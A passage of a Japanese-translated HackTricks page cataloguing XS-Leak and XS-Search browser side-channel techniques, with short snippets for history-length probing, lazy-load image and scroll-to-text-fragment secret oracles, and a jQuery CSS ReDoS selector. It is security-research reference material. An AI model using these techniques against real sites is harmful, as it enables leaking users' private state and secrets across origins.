攻撃者は冗長なエラーメッセージを利用して、クロスオリジンの応答のサイズを推測できます。これは、サブリソース整合性(SRI)のメカニズムによるもので、リソースがCDNから取得され、改ざんされていないことを検証するために整合性属性を使用します。クロスオリジンリソースでSRIが機能するためには、これらがCORS対応である必要があります。そうでなければ、整合性チェックの対象にはなりません。セキュリティアサーション(SA)において、CORSエラーXS-Leakと同様に、整合性属性を持つフェッチリクエストが失敗した後にエラーメッセージをキャプチャできます。攻撃者は、任意のリクエストの整合性属性に偽のハッシュ値を割り当てることで、このエラーを意図的にトリガーできます。SAでは、結果として得られるエラーメッセージが要求されたリソースのコンテンツ長を意図せず明らかにします。この情報漏洩により、攻撃者は応答サイズの変動を識別でき、洗練されたXS-Leak攻撃への道を開きます。
CSP違反/検出
- インクルージョンメソッド: ポップアップ
- 検出可能な違い: ステータスコード
- 詳細情報: https://bugs.chromium.org/p/chromium/issues/detail?id=313737, https://lists.w3.org/Archives/Public/public-webappsec/2013May/0022.html, https://xsleaks.dev/docs/attacks/navigations/#cross-origin-redirects
- 要約: CSPで被害者のウェブサイトのみを許可すると、異なるドメインにリダイレクトしようとするとCSPが検出可能なエラーをトリガーします。
- コード例: https://xsinator.com/testing.html#CSP%20Violation%20Leak, https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#intended-solution-csp-violation
XS-LeakはCSPを使用して、クロスオリジンサイトが異なるオリジンにリダイレクトされたかどうかを検出できます。この漏洩はリダイレクトを検出できますが、さらにリダイレクトターゲットのドメインも漏洩します。この攻撃の基本的なアイデアは、攻撃者サイトでターゲットドメインを許可することです。ターゲットドメインにリクエストが発行されると、それはクロスオリジンドメインにリダイレクトします。CSPはそれへのアクセスをブロックし、漏洩技術として使用される違反レポートを作成します。ブラウザによっては、このレポートがリダイレクトのターゲット位置を漏洩する可能性があります。
最新のブラウザは、リダイレクトされたURLを示しませんが、クロスオリジンリダイレクトがトリガーされたことを検出することはできます。
キャッシュ
- インクルージョンメソッド: フレーム、ポップアップ
- 検出可能な違い: ページコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/cache-probing/#cache-probing-with-error-events, https://sirdarckcat.blogspot.com/2019/03/http-cache-cross-site-leaks.html
- 要約: ファイルをキャッシュからクリアします。ターゲットページを開き、ファイルがキャッシュに存在するかどうかを確認します。
- コード例:
ブラウザはすべてのウェブサイトに対して1つの共有キャッシュを使用する場合があります。オリジンに関係なく、ターゲットページが特定のファイルを要求したかどうかを推測することが可能です。
ページがユーザーがログインしている場合にのみ画像を読み込む場合、リソースを無効にする(キャッシュされていない場合は、詳細情報リンクを参照)ことができ、そのリソースを読み込む可能性のあるリクエストを実行し、不正なリクエストでリソースを読み込もうとします(例:過剰なリファラーヘッダーを使用)。リソースの読み込みがエラーをトリガーしなかった場合、それはキャッシュされていた**からです。
CSPディレクティブ
- インクルージョンメソッド: フレーム
- 検出可能な違い: ヘッダー
- 詳細情報: https://bugs.chromium.org/p/chromium/issues/detail?id=1105875
- 要約: CSPヘッダーディレクティブは、CSP iframe属性を使用してプローブでき、ポリシーの詳細を明らかにします。
- コード例: https://xsinator.com/testing.html#CSP%20Directive%20Leak
Google Chrome(GC)の新機能により、ウェブページはiframe要素に属性を設定することでコンテンツセキュリティポリシー(CSP)を提案でき、ポリシーディレクティブがHTTPリクエストと共に送信されます。通常、埋め込まれたコンテンツはこれをHTTPヘッダーを介して承認する必要があります。さもなければ、エラーページが表示されます。ただし、iframeがすでにCSPによって管理されており、新しく提案されたポリシーがより制限的でない場合、ページは通常通り読み込まれます。このメカニズムは、攻撃者がエラーページを特定することによってクロスオリジンページの特定のCSPディレクティブを検出するための道を開きます。この脆弱性は修正されたとされていますが、私たちの調査結果は、エラーページを検出できる新しい漏洩技術を明らかにしており、根本的な問題が完全には解決されていないことを示唆しています。
CORP
- インクルージョンメソッド: Fetch API
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsleaks.dev/docs/attacks/browser-features/corp/
- 要約: クロスオリジンリソースポリシー(CORP)で保護されたリソースは、許可されていないオリジンから取得されるとエラーを発生させます。
- コード例: https://xsinator.com/testing.html#CORP%20Leak
CORPヘッダーは比較的新しいウェブプラットフォームのセキュリティ機能で、設定されると指定されたリソースへのノーコルスクロスオリジンリクエストをブロックします。ヘッダーの存在は検出可能で、CORPで保護されたリソースは取得されるとエラーを発生させます。
CORB
- インクルージョンメソッド: HTML要素
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsleaks.dev/docs/attacks/browser-features/corb/#detecting-the-nosniff-header
- 要約: CORBは攻撃者がリクエストに
nosniffヘッダーが存在するかどうかを検出することを可能にします。 - コード例: https://xsinator.com/testing.html#CORB%20Leak
攻撃についての詳細情報はリンクを確認してください。
オリジンリフレクションの誤設定におけるCORSエラー
- インクルージョンメソッド: Fetch API
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
- 要約: Originヘッダーが
Access-Control-Allow-Originヘッダーに反映されている場合、リソースがすでにキャッシュに存在するかどうかを確認できます。 - コード例: https://xsleaks.dev/docs/attacks/cache-probing/#cors-error-on-origin-reflection-misconfiguration
OriginヘッダーがAccess-Control-Allow-Originヘッダーに反映されている場合、攻撃者はこの動作を悪用してCORSモードでリソースを取得しようとすることができます。エラーがトリガーされない場合、それはウェブから正しく取得されたことを意味し、エラーがトリガーされる場合、それはキャッシュからアクセスされたことを意味します(エラーは、キャッシュが元のドメインを許可するCORSヘッダーを持つ応答を保存しているために発生します)。
オリジンが反映されていないがワイルドカードが使用されている場合(Access-Control-Allow-Origin: *)、これは機能しません。
読み取り可能な属性技術
フェッチリダイレクト
- インクルージョンメソッド: Fetch API
- 検出可能な違い: ステータスコード
- 詳細情報: https://web-in-security.blogspot.com/2021/02/security-and-privacy-of-social-logins-part3.html
- 要約: GCとSAは、リダイレクトが完了した後に応答のタイプ(opaque-redirect)を確認できます。
- コード例: https://xsinator.com/testing.html#Fetch%20Redirect%20Leak
redirect: "manual"および他のパラメータを使用してFetch APIを介してリクエストを送信すると、response.type属性を読み取ることができ、opaqueredirectと等しい場合、応答はリダイレクトでした。
COOP
- インクルージョンメソッド: ポップアップ
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsinator.com/paper.pdf (5.4), https://xsleaks.dev/docs/attacks/window-references/
- 要約: クロスオリジンオープナーポリシー(COOP)で保護されたページは、クロスオリジンの相互作用からのアクセスを防ぎます。
- コード例: https://xsinator.com/testing.html#COOP%20Leak
攻撃者は、クロスオリジンHTTP応答におけるクロスオリジンオープナーポリシー(COOP)ヘッダーの存在を推測できます。COOPは、外部サイトが任意のウィンドウ参照を取得するのを妨げるためにウェブアプリケーションによって使用されます。このヘッダーの可視性は、contentWindow参照にアクセスしようとすることで判断できます。COOPが条件付きで適用されるシナリオでは、openerプロパティが明白な指標となります:COOPが有効な場合は未定義であり、無効な場合は定義されています。
URL最大長 - サーバーサイド
- インクルージョンメソッド: Fetch API、HTML要素
- 検出可能な違い: ステータスコード / コンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/navigations/#server-side-redirects
- 要約: リダイレクト応答の長さの違いを検出します。サーバーがエラーで再生する可能性があるためです。
- コード例: https://xsinator.com/testing.html#URL%20Max%20Length%20Leak
サーバーサイドリダイレクトがリダイレクション内でユーザー入力を使用し、追加データを持つ場合、この動作を検出することが可能です。通常、サーバーにはリクエスト長の制限があります。もしユーザーデータがその長さ - 1であれば、リダイレクトがそのデータを使用し、何かを追加しているため、エラーがトリガーされます。これはエラーイベントを介して検出可能です。
もし何らかの方法でユーザーにクッキーを設定できる場合、十分なクッキーを設定することによってこの攻撃を実行することもできます(クッキーボム)。その結果、正しい応答のサイズが増加し、エラーがトリガーされます。この場合、同じサイトからこのリクエストをトリガーすると、<script>が自動的にクッキーを送信するため(エラーを確認できます)。
クッキーボム + XS-Searchの例は、この書き込みの意図された解決策に見つけることができます: https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/#intended
SameSite=Noneまたは同じコンテキストにいることが、この種の攻撃には通常必要です。
URL最大長 - クライアントサイド
- インクルージョンメソッド: ポップアップ
- 検出可能な違い: ステータスコード / コンテンツ
- 詳細情報: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
- 要約: リダイレクト応答の長さの違いを検出します。リクエストが大きすぎる場合、違いが認識される可能性があります。
- コード例: https://ctf.zeyu2001.com/2023/hacktm-ctf-qualifiers/secrets#unintended-solution-chromes-2mb-url-limit
Chromiumのドキュメントによると、Chromeの最大URL長は2MBです。
一般的に、_ウェブプラットフォーム_にはURLの長さに制限はありません(ただし、2^31は一般的な制限です)。_Chrome_は実用的な理由から、最大長を2MBに制限し、プロセス間通信でのサービス拒否問題を回避します。
したがって、リダイレクトURLの応答が一方のケースで大きい場合、2MBより大きいURLでリダイレクトさせることが可能です。これが発生すると、Chromeは**about:blank#blocked**ページを表示します。
顕著な違いは、リダイレクトが完了した場合、window.originがエラーをスローすることです。これはクロスオリジンがその情報にアクセスできないためです。しかし、制限がヒットし、読み込まれたページが**about:blank#blockedであった場合、ウィンドウのoriginは親のものであり、これはアクセス可能な情報**です。
2MBに到達するために必要なすべての追加情報は、最初のURLにハッシュを追加することで追加でき、リダイレクトで使用されます。
{% content-ref url="url-max-length-client-side.md" %} url-max-length-client-side.md {% endcontent-ref %}
最大リダイレクト
- インクルージョンメソッド: Fetch API、フレーム
- 検出可能な違い: ステータスコード
- 詳細情報: https://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.g63edc858f3_0_76
- 要約: ブラウザのリダイレクト制限を使用して、URLリダイレクトの発生を確認します。
- コード例: https://xsinator.com/testing.html#Max%20Redirect%20Leak
ブラウザの最大リダイレクト数が20の場合、攻撃者は19のリダイレクトで自分のページを読み込もうとし、最終的に被害者をテストされたページに送信します。エラーがトリガーされる場合、そのページは被害者をリダイレクトしようとしていたことになります。
履歴の長さ
- インクルージョンメソッド: フレーム、ポップアップ
- 検出可能な違い: リダイレクト
- 詳細情報: https://xsleaks.dev/docs/attacks/navigations/
- 要約: JavaScriptコードがブラウザの履歴を操作し、長さプロパティでアクセスできます。
- コード例: https://xsinator.com/testing.html#History%20Length%20Leak
History APIは、JavaScriptコードがブラウザの履歴を操作できるようにし、ユーザーが訪れたページを保存します。攻撃者は、長さプロパティをインクルージョンメソッドとして使用できます:JavaScriptとHTMLのナビゲーションを検出するために。
history.lengthを確認し、ユーザーにページに移動させ、同じオリジンに戻し、history.lengthの新しい値を確認します。
同じURLでの履歴の長さ
- インクルージョンメソッド: フレーム、ポップアップ
- 検出可能な違い: URLが推測したものと同じかどうか
- 要約: 履歴の長さを悪用して、フレーム/ポップアップの位置が特定のURLにあるかどうかを推測できます。
- コード例: 以下
攻撃者はJavaScriptコードを使用して、フレーム/ポップアップの位置を推測したものに操作し、すぐにそれを**about:blankに変更できます。履歴の長さが増加した場合、それはURLが正しかったことを意味し、URLが同じであれば再読み込みされないため、増加する時間がありました。増加しなかった場合、それは推測したURLを読み込もうとした**が、すぐにabout:blankを読み込んだため、推測したURLを読み込む際に履歴の長さは増加しなかったことを意味します。
async function debug(win, url) {
win.location = url + '#aaa';
win.location = 'about:blank';
await new Promise(r => setTimeout(r, 500));
return win.history.length;
}
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=c"));
win.close();
win = window.open("https://example.com/?a=b");
await new Promise(r => setTimeout(r, 2000));
console.log(await debug(win, "https://example.com/?a=b"));
フレームカウント
- インクルージョンメソッド: フレーム、ポップアップ
- 検出可能な違い: ページコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/frame-counting/
- 概要:
window.lengthプロパティを検査して iframe 要素の数量を評価します。 - コード例: https://xsinator.com/testing.html#Frame%20Count%20Leak
iframe または window.open を介して開かれた ウェブのフレームの数をカウントすることは、そのページ上の ユーザーの状態を特定するのに役立つかもしれません。
さらに、ページが常に同じ数のフレームを持っている場合、フレームの数を 継続的にチェックすることで、情報が漏洩する可能性のある パターンを特定するのに役立つかもしれません。
この技術の一例として、Chromeでは PDF が フレームカウント によって 検出 されることがあります。なぜなら、内部で embed が使用されているからです。zoom、view、page、toolbar などのコンテンツに対する制御を許可する オープンURLパラメータ があり、この技術が興味深い場合があります。
HTMLElements
- インクルージョンメソッド: HTML要素
- 検出可能な違い: ページコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/element-leaks/
- 概要: 漏洩した値を読み取って2つの可能な状態を区別します。
- コード例: https://xsleaks.dev/docs/attacks/element-leaks/, https://xsinator.com/testing.html#Media%20Dimensions%20Leak, https://xsinator.com/testing.html#Media%20Duration%20Leak
HTML要素を通じた情報漏洩は、特にユーザー情報に基づいて動的メディアファイルが生成される場合や、メディアサイズを変更する透かしが追加される場合に、ウェブセキュリティの懸念事項です。攻撃者は、特定のHTML要素によって露出された情報を分析することで、可能な状態を区別するためにこれを悪用することができます。
HTML要素によって露出された情報
- HTMLMediaElement: この要素はメディアの
durationとbuffered時間を明らかにし、APIを介してアクセスできます。HTMLMediaElementについての詳細 - HTMLVideoElement:
videoHeightとvideoWidthを露出します。一部のブラウザでは、webkitVideoDecodedByteCount、webkitAudioDecodedByteCount、およびwebkitDecodedFrameCountなどの追加プロパティが利用可能で、メディアコンテンツに関するより詳細な情報を提供します。HTMLVideoElementについての詳細 - getVideoPlaybackQuality(): この関数は、
totalVideoFramesを含むビデオ再生品質に関する詳細を提供し、処理されたビデオデータの量を示すことができます。getVideoPlaybackQuality()についての詳細 - HTMLImageElement: この要素は画像の
heightとwidthを漏洩します。ただし、画像が無効な場合、これらのプロパティは0を返し、image.decode()関数は拒否され、画像が正しく読み込まれなかったことを示します。HTMLImageElementについての詳細
CSSプロパティ
- インクルージョンメソッド: HTML要素
- 検出可能な違い: ページコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/element-leaks/#abusing-getcomputedstyle, https://scarybeastsecurity.blogspot.com/2008/08/cross-domain-leaks-of-site-logins.html
- 概要: ユーザーの状態やステータスに関連するウェブサイトのスタイリングの変化を特定します。
- コード例: https://xsinator.com/testing.html#CSS%20Property%20Leak
ウェブアプリケーションは、ユーザーの状態に応じて ウェブサイトのスタイリングを変更することがあります。クロスオリジンのCSSファイルは、HTMLリンク要素を使用して攻撃者のページに埋め込むことができ、ルールは攻撃者のページに 適用されます。ページがこれらのルールを動的に変更する場合、攻撃者はユーザーの状態に応じてこれらの 違いを 検出できます。
漏洩技術として、攻撃者は window.getComputedStyle メソッドを使用して特定のHTML要素の CSS プロパティを 読み取ることができます。その結果、影響を受ける要素とプロパティ名が知られていれば、攻撃者は任意のCSSプロパティを読み取ることができます。
CSS履歴
- インクルージョンメソッド: HTML要素
- 検出可能な違い: ページコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/css-tricks/#retrieving-users-history
- 概要:
:visitedスタイルがURLに適用されているかどうかを検出し、すでに訪問されたことを示します。 - コード例: http://blog.bawolff.net/2021/10/write-up-pbctf-2021-vault.html
{% hint style="info" %} これによると、これはヘッドレスChromeでは機能しません。 {% endhint %}
CSS :visited セレクタは、ユーザーが以前に訪問した場合にURLを異なるスタイルで装飾するために使用されます。過去には、getComputedStyle() メソッドを使用してこれらのスタイルの違いを特定することができました。しかし、現代のブラウザは、このメソッドがリンクの状態を明らかにするのを防ぐためのセキュリティ対策を実施しています。これらの対策には、リンクが訪問されたかのように常に計算されたスタイルを返し、:visited セレクタで適用できるスタイルを制限することが含まれます。
これらの制限にもかかわらず、リンクの訪問状態を間接的に見分けることは可能です。一つの技術は、ユーザーをCSSに影響を与える領域に対して操作させることです。特に、mix-blend-mode プロパティを利用します。このプロパティは、要素とその背景をブレンドすることを可能にし、ユーザーの操作に基づいて訪問状態を明らかにする可能性があります。
さらに、リンクのレンダリング時間を悪用することで、ユーザーの操作なしに検出を行うことができます。ブラウザは、訪問済みリンクと未訪問リンクを異なる方法でレンダリングする可能性があるため、レンダリングにおける測定可能な時間の違いを生じさせることがあります。概念実証(PoC)は、Chromiumのバグ報告で言及されており、複数のリンクを使用してタイミングの違いを増幅させ、タイミング分析を通じて訪問状態を検出可能にするこの技術を示しています。
これらのプロパティとメソッドの詳細については、ドキュメントページを訪れてください:
ContentDocument X-Frame漏洩
- インクルージョンメソッド: フレーム
- 検出可能な違い: ヘッダー
- 詳細情報: https://www.ndss-symposium.org/wp-content/uploads/2020/02/24278-paper.pdf
- 概要: Google Chromeでは、X-Frame-Options制限によりクロスオリジンサイトに埋め込まれたページがブロックされると、専用のエラーページが表示されます。
- コード例: https://xsinator.com/testing.html#ContentDocument%20X-Frame%20Leak
Chromeでは、X-Frame-Options ヘッダーが "deny" または "same-origin" に設定されたページがオブジェクトとして埋め込まれると、エラーページが表示されます。Chromeは、このオブジェクトの contentDocument プロパティに対して空のドキュメントオブジェクト(null の代わりに)を一意に返します。これは、iframeや他のブラウザとは異なります。攻撃者は、空のドキュメントを検出することでこれを悪用し、特に開発者がX-Frame-Optionsヘッダーを不一致に設定し、エラーページを見落とすことが多い場合、ユーザーの状態に関する情報を明らかにする可能性があります。セキュリティヘッダーの認識と一貫した適用が、こうした漏洩を防ぐために重要です。
ダウンロード検出
- インクルージョンメソッド: フレーム、ポップアップ
- 検出可能な違い: ヘッダー
- 詳細情報: https://xsleaks.dev/docs/attacks/navigations/#download-trigger
- 概要: 攻撃者は、iframeを利用してファイルのダウンロードを識別できます。iframeの継続的なアクセスは、ファイルのダウンロードが成功したことを示唆します。
- コード例: https://xsleaks.dev/docs/attacks/navigations/#download-bar
Content-Disposition ヘッダー、特に Content-Disposition: attachment は、ブラウザにコンテンツをインラインで表示するのではなく、ダウンロードするよう指示します。この動作は、ユーザーがファイルダウンロードをトリガーするページにアクセスできるかどうかを検出するために悪用される可能性があります。Chromiumベースのブラウザでは、このダウンロード動作を検出するためのいくつかの技術があります:
- ダウンロードバーの監視:
- Chromiumベースのブラウザでファイルがダウンロードされると、ブラウザウィンドウの下部にダウンロードバーが表示されます。
- ウィンドウの高さの変化を監視することで、ダウンロードバーの出現を推測し、ダウンロードが開始されたことを示唆できます。
- iframeを使用したダウンロードナビゲーション:
- ページが
Content-Disposition: attachmentヘッダーを使用してファイルダウンロードをトリガーすると、ナビゲーションイベントは発生しません。 - コンテンツをiframeに読み込み、ナビゲーションイベントを監視することで、コンテンツの配置がファイルダウンロードを引き起こすかどうか(ナビゲーションなし)を確認できます。
- iframeなしのダウンロードナビゲーション:
- iframe技術と同様に、この方法はiframeの代わりに
window.openを使用します。 - 新しく開かれたウィンドウでナビゲーションイベントを監視することで、ファイルダウンロードがトリガーされたかどうか(ナビゲーションなし)を明らかにすることができます。
ログインユーザーのみがそのようなダウンロードをトリガーできるシナリオでは、これらの技術を使用して、ブラウザのダウンロードリクエストに対する応答に基づいてユーザーの認証状態を間接的に推測することができます。
パーティション化されたHTTPキャッシュバイパス
- インクルージョンメソッド: ポップアップ
- 検出可能な違い: タイミング
- 詳細情報: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass
- 概要: 攻撃者は、iframeを利用してファイルのダウンロードを識別できます。iframeの継続的なアクセスは、ファイルのダウンロードが成功したことを示唆します。
- コード例: https://xsleaks.dev/docs/attacks/navigations/#partitioned-http-cache-bypass, https://gist.github.com/aszx87410/e369f595edbd0f25ada61a8eb6325722 (from https://blog.huli.tw/2022/05/05/en/angstrom-ctf-2022-writeup-en/)
{% hint style="warning" %}
この技術が興味深い理由は、Chromeが現在 キャッシュパーティショニングを持っており、新しく開かれたページのキャッシュキーは (https://actf.co, https://actf.co, https://sustenance.web.actf.co/?m=xxx) ですが、ngrokページを開いてfetchを使用すると、キャッシュキーは (https://myip.ngrok.io, https://myip.ngrok.io, https://sustenance.web.actf.co/?m=xxx) になります。キャッシュキーが異なるため、キャッシュは共有できません。詳細はこちらで確認できます: キャッシュのパーティショニングによるセキュリティとプライバシーの向上
(こちらからのコメント)
{% endhint %}
サイト example.com が *.example.com/resource からリソースを含む場合、そのリソースは トップレベルナビゲーションを介して直接要求された場合と同じキャッシュキーを持ちます。これは、キャッシュキーがトップレベル eTLD+1 とフレーム eTLD+1 で構成されているためです。
キャッシュにアクセスする方がリソースを読み込むよりも速いため、ページの位置を変更し、20ms(例えば)後にキャンセルすることが可能です。停止後にオリジンが変更された場合、それはリソースがキャッシュされたことを意味します。
または、潜在的にキャッシュされたページにいくつかのfetchを送信し、かかる時間を測定することもできます。

手動リダイレクト
- インクルージョンメソッド: Fetch API
- 検出可能な違い: リダイレクト
- 詳細情報: ttps://docs.google.com/presentation/d/1rlnxXUYHY9CHgCMckZsCGH4VopLo4DYMvAcOltma0og/edit#slide=id.gae7bf0b4f7_0_1234
- 概要: fetchリクエストへの応答がリダイレクトであるかどうかを確認できます。
- コード例:
AbortControllerを使用したFetch
- インクルージョンメソッド: Fetch API
- 検出可能な違い: タイミング
- 詳細情報: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
- 概要: リソースを読み込もうとし、読み込まれる前に中断されることがあります。エラーが発生するかどうかに応じて、リソースがキャッシュされているかどうかがわかります。
- コード例: https://xsleaks.dev/docs/attacks/cache-probing/#fetch-with-abortcontroller
fetch と setTimeout を AbortController と共に使用して、リソースがキャッシュされているかどうかを検出し、特定のリソースをブラウザキャッシュから排除します。さらに、このプロセスは新しいコンテンツをキャッシュすることなく行われます。
スクリプト汚染
- インクルージョンメソッド: HTML要素(スクリプト)
- 検出可能な違い: ページコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
- 概要: 組み込み関数を上書きし、その引数を読み取ることが可能で、クロスオリジンのスクリプトからも(直接読み取ることはできません)、これが 貴重な情報を漏洩する可能性があります。
- コード例: https://xsleaks.dev/docs/attacks/element-leaks/#script-tag
サービスワーカー
- インクルージョンメソッド: ポップアップ
- 検出可能な違い: ページコンテンツ
- 詳細情報: https://xsleaks.dev/docs/attacks/timing-attacks/execution-timing/#service-workers
- 概要: サービスワーカーを使用してウェブの実行時間を測定します。
- コード例:
与えられたシナリオでは、攻撃者は自分のドメインの1つ、具体的には "attacker.com" に サービスワーカーを登録することから始めます。次に、攻撃者はメインドキュメントからターゲットウェブサイトに新しいウィンドウを開き、サービスワーカーにタイマーを開始するよう指示します。新しいウィンドウが読み込まれ始めると、攻撃者は前のステップで取得した参照を サービスワーカーによって管理されているページにナビゲートします。
前のステップで開始されたリクエストが到着すると、サービスワーカーは 204 (No Content) ステータスコードで応答し、ナビゲーションプロセスを効果的に終了します。この時点で、サービスワーカーは前のステップで開始されたタイマーからの測定値をキャプチャします。この測定値は、ナビゲーションプロセスの遅延を引き起こすJavaScriptの期間によって影響を受けます。
{% hint style="warning" %} 実行タイミングでは、ネットワーク要因を排除して、より正確な測定値を得ることが可能です。たとえば、ページを読み込む前に使用されるリソースを読み込むことによって。 {% endhint %}
Fetchタイミング
- インクルージョンメソッド: Fetch API
- 検出可能な違い: タイミング(一般的にページコンテンツ、ステータスコードによる)
- 詳細情報: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
- 概要: リクエストを実行するのにかかる時間を測定するために performance.now() を使用します。他の時計も使用できます。
- コード例: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#modern-web-timing-attacks
クロスウィンドウタイミング
- インクルージョンメソッド: ポップアップ
- 検出可能な違い: タイミング(一般的にページコンテンツ、ステータスコードによる)
- 詳細情報: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks
- 概要:
window.openを使用してリクエストを実行するのにかかる時間を測定するために performance.now() を使用します。他の時計も使用できます。 - コード例: https://xsleaks.dev/docs/attacks/timing-attacks/network-timing/#cross-window-timing-attacks

Trickestを使用して、世界で最も 高度な コミュニティツールによって駆動される ワークフローを簡単に構築し、自動化します。
今すぐアクセスを取得:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}
HTMLまたは再注入を使用して
ここでは、クロスオリジンHTMLから情報を抽出するための技術を見つけることができます。これらの技術は、何らかの理由で HTMLを注入できるがJSコードを注入できない場合に興味深いです。
ダンギングマークアップ
{% content-ref url="../dangling-markup-html-scriptless-injection/" %} dangling-markup-html-scriptless-injection {% endcontent-ref %}
画像の遅延読み込み
コンテンツを抽出する必要があり、秘密の前にHTMLを追加できる場合は、一般的なダンギングマークアップ技術を確認する必要があります。
ただし、何らかの理由で 文字ごとに行う必要がある場合(キャッシュヒットを介して通信する場合など)、このトリックを使用できます。
HTMLの画像には、値が "lazy" である "loading" 属性があります。この場合、画像はページが読み込まれるときではなく、表示されたときに読み込まれます:
<img src=/something loading=lazy >
したがって、あなたができることは、多くのジャンク文字(例えば何千もの"W")を秘密の前にウェブページを埋めるために追加するか、次のようなものを追加することです <br><canvas height="1850px"></canvas><br>.
その後、例えば私たちのインジェクションがフラグの前に現れる場合、画像は読み込まれますが、フラグの後に現れる場合、フラグ + ジャンクは読み込まれるのを防ぎます(どれだけのジャンクを置くかは調整が必要です)。これはこの書き込みで起こったことです。
もう一つの選択肢は、scroll-to-text-fragmentを使用することです(許可されている場合):
Scroll-to-text-fragment
ただし、あなたはボットにページにアクセスさせるために次のようなものを使用します。
#:~:text=SECR
So the web page will be something like: https://victim.com/post.html#:~:text=SECR
Where post.html contains the attacker junk chars and lazy load image and then the secret of the bot is added.
What this text will do is to make the bot access any text in the page that contains the text SECR. As that text is the secret and it's just below the image, the image will only load if the guessed secret is correct. So there you have your oracle to exfiltrate the secret char by char.
Some code example to exploit this: https://gist.github.com/jorgectf/993d02bdadb5313f48cf1dc92a7af87e
画像の遅延読み込み時間ベース
If it's not possible to load an external image that could indicate the attacker that the image was loaded, another option would be to try to guess the char several times and measure that. If the image is loaded all the requests would take longer that if the image isn't loaded. This is what was used in the solution of this writeup sumarized here:
{% content-ref url="event-loop-blocking-+-lazy-images.md" %} event-loop-blocking-+-lazy-images.md {% endcontent-ref %}
ReDoS
{% content-ref url="../regular-expression-denial-of-service-redos.md" %} regular-expression-denial-of-service-redos.md {% endcontent-ref %}
CSS ReDoS
If jQuery(location.hash) is used, it's possible to find out via timing if some HTML content exists, this is because if the selector main[id='site-main'] doesn't match it doesn't need to check the rest of the selectors:
$("*:has(*:has(*:has(*)) *:has(*:has(*:has(*))) *:has(*:has(*:has(*)))) main[id='site-main']")
CSSインジェクション
{% content-ref url="css-injection/" %} css-injection {% endcontent-ref %}
防御策
https://xsinator.com/paper.pdf およびウィキの各セクション https://xsleaks.dev/ で推奨されている緩和策があります。これらの技術から保護する方法についての詳細は、そちらをご覧ください。
参考文献
- https://xsinator.com/paper.pdf
- https://xsleaks.dev/
- https://github.com/xsleaks/xsleaks
- https://xsinator.com/
- https://github.com/ka0labs/ctf-writeups/tree/master/2019/nn9ed/x-oracle
{% hint style="success" %}
AWSハッキングを学び、練習する: HackTricks Training AWS Red Team Expert (ARTE)
HackTricks Training AWS Red Team Expert (ARTE)
GCPハッキングを学び、練習する: HackTricks Training GCP Red Team Expert (GRTE)
HackTricks Training GCP Red Team Expert (GRTE)
HackTricksをサポートする
- サブスクリプションプランを確認してください!
- **💬 DiscordグループまたはTelegramグループに参加するか、Twitter 🐦 @hacktricks_liveをフォローしてください。
- ハッキングのトリックを共有するには、HackTricksおよびHackTricks CloudのGitHubリポジトリにPRを提出してください。

Trickestを使用して、世界で最も高度なコミュニティツールによって駆動されるワークフローを簡単に構築し、自動化します。
今すぐアクセスを取得:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=xs-search" %}